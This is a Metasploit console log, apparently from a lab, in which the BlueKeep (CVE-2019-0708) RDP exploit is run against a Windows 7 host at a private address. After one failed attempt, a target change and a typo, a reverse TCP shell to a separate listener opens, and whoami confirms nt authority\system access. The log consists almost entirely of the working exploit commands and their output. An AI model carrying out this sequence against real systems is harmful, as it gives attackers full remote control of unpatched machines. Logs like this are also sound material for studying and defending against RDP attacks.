 [*] 192.168.59.136:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 1
target => 1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run'
[-] Parse error: Unmatched double quote: "run'"
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.59.128:6666
[*] 192.168.59.136:3389   - Detected RDP on 192.168.59.136:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.59.136:3389   - The target is vulnerable.
[*] 192.168.59.136:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel co
unt 1.
[*] 192.168.59.136:3389 - Surfing channels ...
[*] 192.168.59.136:3389 - Lobbing eggs ...
[*] 192.168.59.136:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.59.128:6666 -> 192.168.59.136:49163) at 2019-09-11 19:23:43 +0800
C:\Windows\system32>
C:\Windows\system32>p^H
p
''
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>